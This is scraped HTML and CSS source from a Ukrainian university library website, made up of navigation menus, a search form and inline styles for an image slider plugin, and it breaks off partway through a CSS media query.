	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="http://lib.nuos.edu.ua/%d0%b4%d0%b0%d0%b9%d0%b4%d0%b6%d0%b5%d1%81%d1%82%d0%b8/">Дайджести</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="http://lib.nuos.edu.ua/%d0%b3%d0%bb%d0%be%d1%81%d0%b0%d1%80%d1%96%d0%b9-%d1%81%d1%83%d1%87%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d1%82%d0%b5%d0%ba%d0%b0%d1%80%d1%8f/">Глосарій сучасного бібліотекаря</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="http://lib.nuos.edu.ua/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%96%d0%b9%d0%bd%d1%96-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d0%b8/">Професійні періодичні видання</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-357"><a href="http://lib.nuos.edu.ua/%d1%81%d0%bf%d1%96%d0%b2%d1%80%d0%be%d0%b1%d1%96%d1%82%d0%bd%d0%b8%d1%86%d1%82%d0%b2%d0%be/">СПІВРОБІТНИЦТВО</a>
<ul class="sub-menu">
	<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d1%82%d0%b5%d0%ba%d0%b8-%d0%b2%d0%bd%d0%b7/">Бібліотеки ЗВО</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d1%82%d0%b5%d0%ba%d0%b8-%d0%bc-%d0%bc%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d1%94%d0%b2%d0%b0/">Бібліотеки м.Миколаєва</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="http://lib.nuos.edu.ua/%d0%bc%d0%b5%d1%82%d0%be%d0%b4%d0%b8%d1%87%d0%bd%d0%b5-%d0%be%d0%b1%d1%94%d0%b4%d0%bd%d0%b0%d0%bd%d0%bd%d1%8f/">Методичне об’єднання</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="http://lib.nuos.edu.ua/%d1%81%d0%bf%d1%96%d0%bb%d1%8c%d0%bd%d1%96-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8/">Корпоративна діяльність</a></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2043"><a href="https://dntb.gov.ua/consortium-eifl-ukraine">Консорціум EIFL–Україна</a></li>
	<li id="menu-item-2044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2044"><a href="https://ula.org.ua/">Українська бібліотечна асоціація</a></li>
	<li id="menu-item-2045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2045"><a href="http://moba.net.ua/">Миколаївська обласна бібліотечна асоціація</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="http://lib.nuos.edu.ua/%d1%83%d1%87%d0%b0%d1%81%d1%82%d1%8c-%d1%83-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b0%d1%85/">Участь у проєктах</a></li>
</ul>
</li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-515"><a href="http://lib.nuos.edu.ua/%d1%82%d0%b2%d0%be%d1%80%d1%87%d1%96%d1%81%d1%82%d1%8c/">Бібліо-репортер</a>
<ul class="sub-menu">
	<li id="menu-item-10912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10912"><a href="http://lib.nuos.edu.ua/2026-2/">2026</a></li>
	<li id="menu-item-9636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9636"><a href="http://lib.nuos.edu.ua/2025-2/">2025</a></li>
	<li id="menu-item-8316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="http://lib.nuos.edu.ua/2024-2/">2024</a></li>
	<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="http://lib.nuos.edu.ua/2023-2/">2023</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="http://lib.nuos.edu.ua/2021-2/">2021</a></li>
	<li id="menu-item-3846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3846"><a href="http://lib.nuos.edu.ua/2020-2/">2020</a></li>
	<li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="http://lib.nuos.edu.ua/2019-2/">2019</a></li>
	<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="http://lib.nuos.edu.ua/2018-2/">2018</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="http://lib.nuos.edu.ua/2017-2/">2017</a></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://lib.nuos.edu.ua/2016-2/">2016</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="http://lib.nuos.edu.ua/%d1%82%d0%b2%d0%be%d1%80%d1%87%d1%96%d1%81%d1%82%d1%8c/2015-2/">2015</a></li>
</ul>
</li>
<li id="menu-item-1166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1166"><a href="http://www.nuos.edu.ua/">Сайт НУК</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                    <div class="nav-holder">
                        <button id="sec-menu-toggle" class="menu-toggle" aria-controls="secondary-menu" aria-expanded="false"><span class="fa fa-bars"></span></button>
                        <div id="sec-site-header-menu" class="site-header-menu">
                            <div class="container">
                                <div class="row">
                                    <div class="col-xs-12 col-sm-12 col-md-12">
                                        <button id="mobile-menu-toggle-close" class="menu-toggle" aria-controls="secondary-menu"><span class="fa fa-close fa-2x"></span></button>
                                    </div>
                                    <div class="col-xs-12 col-sm-12 col-md-12">
                                        <nav id="sec-site-navigation-mobile" class="main-navigation sec-main-navigation" role="navigation" aria-label="secondary-menu">
                                        <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="primary-menu-mobile" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-379"><a>Про нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="http://lib.nuos.edu.ua/%d0%bf%d1%80%d0%be-%d0%bd%d0%b0%d1%81/%d1%96%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%bd%d0%b0-%d0%b4%d0%be%d0%b2%d1%96%d0%b4%d0%ba%d0%b0/">Історична довідка</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="http://lib.nuos.edu.ua/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0/">Структура</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10855"><a href="https://www.calameo.com/read/0047079647d97fc00dbb7">Стратегія розвитку НБ НУК</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="http://lib.nuos.edu.ua/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d1%83-%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d1%82%d0%b5%d0%ba%d1%83/">Положення про Наукову бібліотеку</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10657"><a href="https://www.calameo.com/read/004707964b5822dd89c86">Правила користування Науковою бібліотекою</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-347"><a href="http://lib.nuos.edu.ua/%d0%bd%d0%be%d0%b2%d1%96-%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f/">Нові надходження</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%8e%d0%bb%d0%b5%d1%82%d0%b5%d0%bd%d1%8c-%d0%bd%d0%be%d0%b2%d0%b8%d1%85-%d0%bd%d0%b0%d0%b4%d1%85%d0%be%d0%b4%d0%b6%d0%b5%d0%bd%d1%8c/">Бюлетень нових надходжень</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="http://lib.nuos.edu.ua/%d0%bf%d0%b5%d1%80%d1%96%d0%be%d0%b4%d0%b8%d0%ba%d0%b0/">Періодика</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10421"><a href="http://lib.nuos.edu.ua/%d0%ba%d0%be%d1%80%d0%b8%d1%81%d0%bd%d1%96-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d0%b8-%d0%bf%d1%96%d0%b4-%d1%87%d0%b0%d1%81-%d0%ba%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%bd%d1%83/">Періодика, книги онлайн</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://lib.nuos.edu.ua/%d0%bf%d0%be%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Послуги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="http://lib.nuos.edu.ua/%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b0-%d0%b4%d1%96%d1%8f%d0%bb%d1%8c%d0%bd%d1%96%d1%81%d1%82%d1%8c/">Наукова діяльність</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d0%b3%d1%80%d0%b0%d1%84%d1%96%d1%87%d0%bd%d1%96-%d0%b2%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d1%8f/">Бібліографічні видання</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://lib.nuos.edu.ua/%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d1%96%d1%97-%d1%82%d0%b0-%d1%81%d0%b5%d0%bc%d1%96%d0%bd%d0%b0%d1%80%d0%b8/">Конференції та семінари</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://lib.nuos.edu.ua/%d0%b4%d0%be%d1%81%d0%bb%d1%96%d0%b4%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f/">Дослідження</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-356"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%96%d0%bb%d0%b1%d0%bb%d1%96%d0%be-%d0%bf%d1%80%d0%be%d1%84%d1%96/">Бібліо-профі</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="http://lib.nuos.edu.ua/%d0%ba%d0%be%d1%80%d0%b8%d1%81%d0%bd%d1%96-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d0%b8-%d0%bf%d1%96%d0%b4-%d1%87%d0%b0%d1%81-%d0%ba%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%bd%d1%83-%d0%b4%d0%bb%d1%8f/">Корисні ресурси для бібліотечних фахівців</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="http://lib.nuos.edu.ua/%d0%bd%d0%b0-%d0%b4%d0%be%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83-%d0%bf%d0%bb%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%bd%d0%bd%d1%8e/">На допомогу плануванню</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="http://lib.nuos.edu.ua/%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%bf%d1%96%d0%b4%d0%b2%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8f-%d0%ba%d0%b2%d0%b0%d0%bb%d1%96%d1%84%d1%96%d0%ba%d0%b0%d1%86%d1%96%d1%97/">Система підвищення кваліфікації</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1812"><a href="http://lib.nuos.edu.ua/%d0%bc%d0%b5%d1%82%d0%be%d0%b4%d0%b8%d1%87%d0%bd%d1%96-%d1%80%d0%b5%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d0%b4%d0%b0%d1%86%d1%96%d1%97/">Методичні рекомендації</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="http://lib.nuos.edu.ua/%d0%b4%d0%b0%d0%b9%d0%b4%d0%b6%d0%b5%d1%81%d1%82%d0%b8/">Дайджести</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="http://lib.nuos.edu.ua/%d0%b3%d0%bb%d0%be%d1%81%d0%b0%d1%80%d1%96%d0%b9-%d1%81%d1%83%d1%87%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d1%82%d0%b5%d0%ba%d0%b0%d1%80%d1%8f/">Глосарій сучасного бібліотекаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="http://lib.nuos.edu.ua/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%96%d0%b9%d0%bd%d1%96-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d0%b8/">Професійні періодичні видання</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-357"><a href="http://lib.nuos.edu.ua/%d1%81%d0%bf%d1%96%d0%b2%d1%80%d0%be%d0%b1%d1%96%d1%82%d0%bd%d0%b8%d1%86%d1%82%d0%b2%d0%be/">СПІВРОБІТНИЦТВО</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d1%82%d0%b5%d0%ba%d0%b8-%d0%b2%d0%bd%d0%b7/">Бібліотеки ЗВО</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d1%82%d0%b5%d0%ba%d0%b8-%d0%bc-%d0%bc%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d1%94%d0%b2%d0%b0/">Бібліотеки м.Миколаєва</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="http://lib.nuos.edu.ua/%d0%bc%d0%b5%d1%82%d0%be%d0%b4%d0%b8%d1%87%d0%bd%d0%b5-%d0%be%d0%b1%d1%94%d0%b4%d0%bd%d0%b0%d0%bd%d0%bd%d1%8f/">Методичне об’єднання</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="http://lib.nuos.edu.ua/%d1%81%d0%bf%d1%96%d0%bb%d1%8c%d0%bd%d1%96-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8/">Корпоративна діяльність</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2043"><a href="https://dntb.gov.ua/consortium-eifl-ukraine">Консорціум EIFL–Україна</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2044"><a href="https://ula.org.ua/">Українська бібліотечна асоціація</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2045"><a href="http://moba.net.ua/">Миколаївська обласна бібліотечна асоціація</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="http://lib.nuos.edu.ua/%d1%83%d1%87%d0%b0%d1%81%d1%82%d1%8c-%d1%83-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b0%d1%85/">Участь у проєктах</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-515"><a href="http://lib.nuos.edu.ua/%d1%82%d0%b2%d0%be%d1%80%d1%87%d1%96%d1%81%d1%82%d1%8c/">Бібліо-репортер</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10912"><a href="http://lib.nuos.edu.ua/2026-2/">2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9636"><a href="http://lib.nuos.edu.ua/2025-2/">2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="http://lib.nuos.edu.ua/2024-2/">2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="http://lib.nuos.edu.ua/2023-2/">2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="http://lib.nuos.edu.ua/2021-2/">2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3846"><a href="http://lib.nuos.edu.ua/2020-2/">2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="http://lib.nuos.edu.ua/2019-2/">2019</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="http://lib.nuos.edu.ua/2018-2/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="http://lib.nuos.edu.ua/2017-2/">2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://lib.nuos.edu.ua/2016-2/">2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="http://lib.nuos.edu.ua/%d1%82%d0%b2%d0%be%d1%80%d1%87%d1%96%d1%81%d1%82%d1%8c/2015-2/">2015</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1166"><a href="http://www.nuos.edu.ua/">Сайт НУК</a></li>
</ul></div>                                        </nav><!-- #site-navigation -->
                                    </div>
                                </div>
                            </div>
                        </div><!-- site-header-menu -->
                    </div>
                </div>
                                    <div class="nav-buttons">
                                                    <div class="button-list">
                                <a href="http://lib.nuos.edu.ua"><i class="fa fa-home"></i></a>
                            </div>
                                                                        
                                                    <div class="button-list">
                                <div class="search-holder">
                                  <a class="button-search button-outline" href="#">
                                    <i class="fa fa-search"></i>
                                  </a>                                
                                </div>
                            </div>    
                                            </div>
                            </div>
             <div class="search-form-nav" id="top-search">
                <form role="search" method="get" class="search-form" action="http://lib.nuos.edu.ua/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>            </div>
        </div>
    </nav>
    <section class="wrapper">
        <div id="content" class="site-content">

	<style>
		/***<add>***/
		#huge_it_loading_image_1 {
			height:270px;
			width:1140px;
			display: table-cell;
			text-align: center;
			vertical-align: middle;
		}
		#huge_it_loading_image_1.display {
			display: table-cell;
		}
		#huge_it_loading_image_1.nodisplay {
			display: none;
		}
		#huge_it_loading_image_1 img {
			margin: auto 0;
			width: 20% !important;

		}

		.huge_it_slideshow_image_wrap_1 {
			height:270px;
			width:1140px;
			max-width: calc(100% - 0px);
			position:relative;
			display: block;
			text-align: center;
			/*HEIGHT FROM HEADER.PHP*/
			clear:both;

		float:none; margin:0px auto;			border-style: solid;
			border-left: 0 !important;
			border-right: 0 !important;
				}

		.huge_it_slideshow_image_wrap1_1.display {
			width: 100%;
			height: 100%;
		}

		.huge_it_slideshow_image_wrap1_1.display {
			display: block;
		}

		.huge_it_slideshow_image_wrap1_1.nodisplay {
			opacity: 0;
		}

		.huge_it_slideshow_image_wrap_1 * {
			box-sizing: border-box;
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
		}

		.huge_it_slideshow_image_1 {
		 width: 100%;
			height: 100%;
		 max-width: 100%;
			max-height: 100%;

		}
		.huge_it_slideshow_image_wrap1_1{
			height:270px;
			width:1140px;
			max-width: 100%;
		}
		#huge_it_slideshow_left_1,
		#huge_it_slideshow_right_1 {
			cursor: pointer;
			display:none;
			height: 100%;
			outline: medium none;
			position: absolute;
			z-index: 13;
					margin-top: 0 !important;
			top: 50%;
			transform: translateY(-50%);
				}

		#huge_it_slideshow_left-ico_1,
		#huge_it_slideshow_right-ico_1 {
			z-index: 13;
			-moz-box-sizing: content-box;
			box-sizing: content-box;
			cursor: pointer;
			display: table;
			left: -9999px;
			line-height: 0;
			margin-top: -15px;
			position: absolute;
			top: 50%;
			/*z-index: 10135;*/
		}
		#huge_it_slideshow_left-ico_1:hover,
		#huge_it_slideshow_right-ico_1:hover {
			cursor: pointer;
		}

		.huge_it_slideshow_image_container_1 {
			display: table;
			position: relative;
			top:0;
			left:0;
			text-align: center;
			vertical-align: middle;
			width:100%;
			overflow:hidden;
			height: 100%;
		}

		.huge_it_slideshow_title_text_1 {
			text-decoration: none;
			position: absolute;
			z-index: 11;
			display: inline-block;
		 width: 24%;
			/*height:
		44 %;*/

		right:3%;top:3%; padding: 2%;
			text-align: right;
			font-weight: bold;
			color: #000000;

			background: rgba(255,255,255,0.7)  !important;
			border-style: solid;
			font-size: 13px;
			border-width: 0px;
			border-color: #ffffff;
			border-radius: 4px;
		}

		.huge_it_slideshow_description_text_1 {
			text-decoration: none;
			position: absolute;
			z-index: 11;
			border-style:solid;
			display: inline-block;
		
			width:64%;
			/*height:44%;*/
		right:3%;bottom:3%;			padding:3%;
			text-align:justify;
			color:#ffffff;

			background:rgba(0,0,0,0.7) !important;
			border-style:solid;
			font-size:13px;
			border-width:0px;
			border-color:#ffffff;
			border-radius:0px;
		}

		.huge_it_slideshow_title_text_1.none, .huge_it_slideshow_description_text_1.none,
		.huge_it_slideshow_title_text_1.hidden, .huge_it_slideshow_description_text_1.hidden	   {display:none;}

		.huge_it_slideshow_title_text_1 h1, .huge_it_slideshow_description_text_1 h1,
		.huge_it_slideshow_title_text_1 h2, .huge_it_slideshow_title_text_1 h2,
		.huge_it_slideshow_title_text_1 h3, .huge_it_slideshow_title_text_1 h3,
		.huge_it_slideshow_title_text_1 h4, .huge_it_slideshow_title_text_1 h4,
		.huge_it_slideshow_title_text_1 p, .huge_it_slideshow_title_text_1 p,
		.huge_it_slideshow_title_text_1 strong,  .huge_it_slideshow_title_text_1 strong,
		.huge_it_slideshow_title_text_1 span, .huge_it_slideshow_title_text_1 span,
		.huge_it_slideshow_title_text_1 ul, .huge_it_slideshow_title_text_1 ul,
		.huge_it_slideshow_title_text_1 li, .huge_it_slideshow_title_text_1 li {
			padding:2px;
			margin:0;
		}

		.huge_it_slide_container_1 {
			display: table-cell;
			margin: 0 auto;
			position: relative;
			vertical-align: middle;
			width:100%;
			height:100%;
			_width: inherit;
			_height: inherit;
		}
		.huge_it_slide_bg_1 {
			margin: 0 auto;
			width:100%;
			height:100%;
			_width: inherit;
			_height: inherit;
		}
		.huge_it_slide_bg_1 li img{
			position: absolute;
					/*top: -0px !important;
                    left: -0px !important;*/
			left:0;
					height: 100%;
		}
		.huge_it_slide_bg_1 li iframe{
			width: 100%;
			height: 100%;
		}
		.huge_it_slider_1 {
			width:100%;
			height:100%;
			display:table !important;
			padding:0 !important;
			margin:0 !important;

		}
		.huge_it_slideshow_image_item_1 {
			width:100%;
			height:100%;
			_width: inherit;
			_height: inherit;
			display: table-cell;
			filter: Alpha(opacity=100);
			opacity: 1;
			position: absolute !important;
			top:0 !important;
			left:0 !important;
			vertical-align: middle;
			z-index: 1;
			margin:0 !important;
			padding:0 !important;
			overflow: hidden !important;
			border-radius: 0px !important;
		}
		.huge_it_slideshow_image_second_item_1 {
			width:100%;
			height:100%;
			_width: inherit;
			_height: inherit;
			display: table-cell;
			filter: Alpha(opacity=0);
			opacity: 0;
			position: absolute !important;
			top:0 !important;
			left:0 !important;
			vertical-align: middle;
			overflow:hidden;
			margin:0 !important;
			visibility:visible !important;
			padding:0 !important;
			border-radius: 0px !important;
		}
		.huge_it_slideshow_image_second_item_1 a, .huge_it_slideshow_image_item_1 a {
			display:block;
			width:100%;
			height:100%;
		}

		.huge_it_grid_1 {
			display: none;
			height: 100%;
			overflow: hidden;
			position: absolute;
			width: 100%;
		}
		.huge_it_gridlet_1 {
			opacity: 1;
			filter: Alpha(opacity=100);
			position: absolute;
		}
		.huge_it_slideshow_dots_container_1 {
			display: table;
			position: absolute;
			width:100% !important;
			height:100% !important;
		}
		.huge_it_slideshow_dots_thumbnails_1 {
			margin: 0 auto;
			overflow: hidden;
			position: absolute;
			width:100%;
			height:30px;
		}

		.huge_it_slideshow_dots_1 {
			display: inline-block;
			position: relative;
			cursor: pointer;
			box-shadow: 1px 1px 1px rgba(0,0,0,0.1) inset, 1px 1px 1px rgba(255,255,255,0.1);
			width:10px;
			height: 10px;
			border-radius: 10px;
			background: #00f;
			margin: 10px;
			overflow: hidden;
			z-index: 17;
		}

		.huge_it_slideshow_dots_active_1 {
			opacity: 1;
			filter: Alpha(opacity=100);
		}
		.huge_it_slideshow_dots_deactive_1 {

		}

		.huge_it_slideshow_image_wrap_1 {
			background:#ffffff;
			border-width:0px;
			border-color:#ffffff;
			border-radius:0px;
		}
		.huge_it_slideshow_image_wrap_1.nocolor {
			background: transparent;
		}

		.huge_it_slideshow_dots_thumbnails_1 {
					display:none;
				}

		.huge_it_slideshow_dots_1 {
			background:#000000;
		}

		.huge_it_slideshow_dots_active_1 {
			background:#ffffff;
		}

				/*//////////////////////slider thunbnail styles start///////////////////////////*/

		.bx-viewport {
			height: 100px !important;
			-webkit-transform: translatez(0);
		}
		.entry-content .huge_it_slideshow_image_wrap_1 a{
			border-bottom: none !important;
		}
		.entry-content .huge_it_slideshow_image_wrap_1 li{
			margin:0 !important;
			padding: 0 !important;
		}
		.entry-content .huge_it_slideshow_image_wrap_1 ul{
			list-style-type:none !important;
			margin: 0 !important;
			padding: 0 !important;
		}
		.bx-wrapper {
			position: relative;
			margin: 0 auto 0 auto;
			padding: 0;
			max-width: px !important;
			*zoom: 1;
			-ms-touch-action: pan-y;
			touch-action: pan-y;
		}
		.huge_it_slideshow_thumbs_container_1{
					display: none;
				}
		.huge_it_slideshow_thumbs_1{

			margin: 0;
		}
		.huge_it_slideshow_thumbs_1 li{
			display: inline-block;

			height: 100px ;

		}
		.huge_it_slideshow_thumbnails_1 {
			display: inline-block;
			position: relative;
			cursor: pointer;
			background: #FFFFFF;
			z-index: 17;
			height: 100px;
		}
		.sl_thumb_img{
			width: 100% !important;
			height: 100% !important;
			display: block;
			margin: 0 auto;
		}
		.sl_thumb_img2{
			height: 100% !important;
			display: block;
			margin: 0 auto;
		}
		.trans_back{
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;
			background:rgba(255,255,255,0.5);
			transition: 0.3s ease;
		}
		.trans_back:hover{
			background:none !important;
		}
		.play-icon.youtube {background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/images/play.youtube.png) center center no-repeat;
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;}

		.play-icon.vimeo {background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/images/play.vimeo.png) center center no-repeat;
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;
		}
		.bx-wrapper {

			border: 0 solid #fff;
			background: #fff;
		}

		/*////////////slider thunbnail styles end//////////////*/

				#huge_it_slideshow_left_1 {
			left:0;
			margin-top:-21px;
			height:43px;
			width:29px;
			background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
			background-size: 200%;
		}

		#huge_it_slideshow_right_1 {
			right:0;
			margin-top:-21px;
			height:43px;
			width:29px;
			background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
			background-size: 200%;

		}
		
		@media screen and (max-width: 1140px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 13px !important;

			}
			.huge_it_slideshow_description_text_1 {

				font-size: 13px !important;

			}
			.huge_it_slideshow_dots_thumbnails_1 .huge_it_slideshow_dots_1 {

				width:10px;
				height:10px;
				border-radius:10px;
				margin: 10px;

			}
					#huge_it_slideshow_left_1 {
				left:0;
				margin-top:-21px;
				height:4343px;
				width:29px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat;
				background-size: 200%;
			}

			#huge_it_slideshow_right_1 {
				right:0;
				margin-top:-21px;
				height:43px;
				width:29px;
				background:url(http://lib.nuos.edu.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat;
				background-size: 200%;

			}
				}

		
		@media screen and (max-width: 1112px) {

			.huge_it_slideshow_title_text_1 {

				font-size: 12.680701754386px !important;

			}
